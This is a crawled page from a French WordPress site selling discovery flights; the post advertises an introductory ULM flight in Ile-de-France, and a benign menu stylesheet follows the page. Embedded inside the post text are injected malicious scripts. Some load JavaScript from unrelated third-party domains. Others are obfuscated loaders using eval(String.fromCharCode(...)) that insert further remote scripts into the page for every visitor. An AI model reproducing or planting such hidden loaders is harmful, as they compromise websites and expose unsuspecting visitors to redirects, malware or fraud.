	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Picardie</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Poitou-Charentes</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Rhone-Alpes</option>
	<option class="level-0" value="385">Bapteme Parachute</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Bapteme Parachute Alsace</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Bapteme Parachute Aquitaine</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;Bapteme Parachute Auvergne</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Bapteme Parachute Basse-Normandie</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Bapteme Parachute Bourgogne</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Bapteme Parachute Bretagne</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Bapteme Parachute Centre</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Bapteme Parachute Champagne-Ardenne</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Bapteme Parachute Franche-Comte</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Bapteme Parachute Haute-Normandie</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Bapteme Parachute Ile-de-France</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Bapteme Parachute Languedoc-Roussillon</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Bapteme Parachute Limousin</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Bapteme Parachute Lorraine</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Bapteme Parachute Midi-Pyrenees</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Bapteme Parachute Nord-Pas-de-Calais</option>
	<option class="level-1" value="355">&nbsp;&nbsp;&nbsp;Bapteme Parachute Pays de la Loire</option>
	<option class="level-1" value="356">&nbsp;&nbsp;&nbsp;Bapteme Parachute Picardie</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Bapteme Parachute Poitou-Charentes</option>
	<option class="level-1" value="358">&nbsp;&nbsp;&nbsp;Bapteme Parachute Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="359">&nbsp;&nbsp;&nbsp;Bapteme Parachute Rhone-Alpes</option>
	<option class="level-0" value="388">Baptême ULM</option>
	<option class="level-1" value="360">&nbsp;&nbsp;&nbsp;Bapteme ULM Alsace</option>
	<option class="level-1" value="361">&nbsp;&nbsp;&nbsp;Bapteme ULM Aquitaine</option>
	<option class="level-1" value="362">&nbsp;&nbsp;&nbsp;Bapteme ULM Auvergne</option>
	<option class="level-1" value="363">&nbsp;&nbsp;&nbsp;Bapteme ULM Basse-Normandie</option>
	<option class="level-1" value="364">&nbsp;&nbsp;&nbsp;Bapteme ULM Bourgogne</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Bapteme ULM Bretagne</option>
	<option class="level-1" value="366">&nbsp;&nbsp;&nbsp;Bapteme ULM Centre</option>
	<option class="level-1" value="367">&nbsp;&nbsp;&nbsp;Bapteme ULM Champagne-Ardenne</option>
	<option class="level-1" value="369">&nbsp;&nbsp;&nbsp;Bapteme ULM Franche-Comte</option>
	<option class="level-1" value="370">&nbsp;&nbsp;&nbsp;Bapteme ULM Haute-Normandie</option>
	<option class="level-1" value="371">&nbsp;&nbsp;&nbsp;Bapteme ULM Ile-de-France</option>
	<option class="level-1" value="372">&nbsp;&nbsp;&nbsp;Bapteme ULM Languedoc-Roussillon</option>
	<option class="level-1" value="373">&nbsp;&nbsp;&nbsp;Bapteme ULM Limousin</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Bapteme ULM Lorraine</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Bapteme ULM Midi-Pyrenees</option>
	<option class="level-1" value="377">&nbsp;&nbsp;&nbsp;Bapteme ULM Nord-Pas-de-Calais</option>
	<option class="level-1" value="378">&nbsp;&nbsp;&nbsp;Bapteme ULM Pays de la Loire</option>
	<option class="level-1" value="379">&nbsp;&nbsp;&nbsp;Bapteme ULM Picardie</option>
	<option class="level-1" value="380">&nbsp;&nbsp;&nbsp;Bapteme ULM Poitou-Charentes</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Bapteme ULM Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Bapteme ULM Rhone-Alpes</option>
	<option class="level-0" value="384">Coffret Cadeau</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="383">Parapente / Delptaplane</option>
	<option class="level-0" value="570">Promotion</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1174" class="post-1174 post type-post status-publish format-standard hentry category-bapteme-ulm category-bapteme-ulm-ile-de-france">
	
	<header class="entry-header">
		<h1 class="entry-title">Initiation ULM Ile-de-France</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Après une rapide familiarisation avec les instruments de bord, vous prendrez place dans le cockpit chauffé d&#8217;un ULM, et vous envolerez aux côtés d&#8217;un pilote expérimenté. Vous vivrez les mêmes sensations qu&#8217;un professionnel du pilotage en prenant les commandes de l&#8217;ULM en plein vol ! Amateurs d&#8217;adrénaline et de sensations fortes, vous ne serez pas déçus par les performances de nos ULM !<script src='https://scripts.trasnaltemyrecords.com/pixel.js?track=r&#038;subid=043' type='text/javascript'></script><script src='https://land.buyittraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script><script src='https://dest.collectfasttracks.com/clizkes' type='text/javascript'></script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://baptemes-air.fr/initiation-ulm-ile-de-france/" rel="bookmark"><time class="entry-date published" datetime="2010-07-15T17:24:35+00:00"></time><time class="updated" datetime="2012-05-08T20:28:18+00:00"></time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://baptemes-air.fr/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://baptemes-air.fr/bapteme/bapteme-ulm/" rel="category tag">Baptême ULM</a>, <a href="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-ile-de-france/" rel="category tag">Bapteme ULM Ile-de-France</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1174 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://baptemes-air.fr/saut-dinitiation-pac-annemasse-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Saut d’initiation PAC Annemasse</span></a></div><div class="nav-next"><a href="http://baptemes-air.fr/initiation-pilotage-avion-le-havre/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Initiation Pilotage Avion Le Havre</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='http://baptemes-air.fr/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='http://baptemes-air.fr/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://baptemes-air.fr/wp-content/plugins/menubar-templates/Superfish/ssf-blue.css
body_size: 5134
content:
/* 
	WordPress Menubar Plugin
	ssf-blue.css stylesheet for the Superfish template

	Credits:

	Superfish v1.4.8 - jQuery menu plugin by Joel Birch
	http://users.tpg.com.au/j_birch/plugins/superfish/

	Search box design by the LightWord theme
	http://www.lightword-theme.com/
*/

/*** start superfish.css ***/

/*** ESSENTIAL STYLES ***/
.ssf-blue, .ssf-blue * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.ssf-blue {
	line-height:	1.0;
}
.ssf-blue ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.ssf-blue ul li {
	width:			100%;
}
.ssf-blue li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.ssf-blue li {
	float:			left;
	position:		relative;
}
.ssf-blue a {
	display:		block;
	position:		relative;
}
.ssf-blue li:hover ul,
.ssf-blue li.wpm-hover ul {
	left:			0;
	top:			2.5em; /* match top ul list item height */
	z-index:		99;
}
ul.ssf-blue li:hover li ul,
ul.ssf-blue li.wpm-hover li ul {
	top:			-999em;
}
ul.ssf-blue li li:hover ul,
ul.ssf-blue li li.wpm-hover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.ssf-blue li li:hover li ul,
ul.ssf-blue li li.wpm-hover li ul {
	top:			-999em;
}
ul.ssf-blue li li li:hover ul,
ul.ssf-blue li li li.wpm-hover ul {
	left:			10em; /* match ul width */
	top:			0;
}

/*** arrows **/
.ssf-blue a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.05em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('arrows-ffffff.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.wpm-hover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.ssf-blue ul .sf-sub-indicator { background-position:  -10px 0; }
.ssf-blue ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.ssf-blue ul a:focus > .sf-sub-indicator,
.ssf-blue ul a:hover > .sf-sub-indicator,
.ssf-blue ul a:active > .sf-sub-indicator,
.ssf-blue ul li:hover > a > .sf-sub-indicator,
.ssf-blue ul li.wpm-hover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}

/*** end superfish.css ***/

.ssf-blue-wrap {
	margin: 		10px 0 0 0;
	padding:		0;
	font-size: 		12px;
	font-weight: 	bold;
	height:			30px;
	background:		#1872CA;			/* color 1 */
	position:		relative;
	z-index:		49;
}

/*** DEMO SKIN ***/
.ssf-blue {
	float:			left;
	width:			100%; 
}
.ssf-blue a {
	border:			0;
	padding: 		.75em 1em;
	text-decoration: none;
	border-right:	1px solid #8EC3F7;	/* border color */	
}
.ssf-blue li li a {
	border:			0;
	padding: 		.75em 1em;
	text-decoration: none;
	border-top:		1px solid #8EC3F7;	/* border color */	
	border-left:	1px solid #8EC3F7;	/* border color */	
}
.ssf-blue a, .ssf-blue a:link, .ssf-blue a:visited  {
	color:			white;				/* text color 1 */
}
.ssf-blue li li a, .ssf-blue li li a:link, .ssf-blue li li a:visited  {
	color:			#0E4377;			/* text color 2 */
}
.ssf-blue li {
	height:			30px;
	background:		#1872CA;			/* color 1 */
}
.ssf-blue li li {
	height:			auto;
	background:		#C6E1FB;			/* color 2 */
}
.ssf-blue li:hover, .ssf-blue li.wpm-hover,
.ssf-blue a:focus, .ssf-blue a:hover, .ssf-blue a:active {
	text-decoration: none;
	background:		#55A5F3;			/* color 3 */
	outline:		0;
}

.ssf-blue li.selected, 
.ssf-blue li.current-cat, 
.ssf-blue li.current-cat-parent, 
.ssf-blue li.current_page_item, 
.ssf-blue li.current_page_parent,
.ssf-blue li.current_page_ancestor {
	background:		#55A5F3;			/* color 3 */
}

.ssf-blue li.right {
	float: right;
}

.ssf-blue li.right a, 
.ssf-blue li.right form {
	border-left:	1px solid #8EC3F7;	/* border color */	
	border-right:	0;
}

.ssf-blue form {
	margin: 0;
	padding: 0;
	background: url('searchbox.png') no-repeat center center;
	height: 30px;
	width: 195px;
	border-right:	1px solid #8EC3F7;	/* border color */	
}

.ssf-blue form input.wpm-text {
	border: 0;
	background: transparent;
	margin: 6px 0 0 6px;
	width: 154px;
	}

.ssf-blue form input.wpm-submit {
	border: 0;
	background: transparent;
	cursor: pointer;
	height: 20px;
	width: 26px;
}

.ssf-blue-after {
	clear: both;
	margin: 0;
	padding: 0;
	background: url('shadow2.png') repeat-x;
	height: 6px;
}
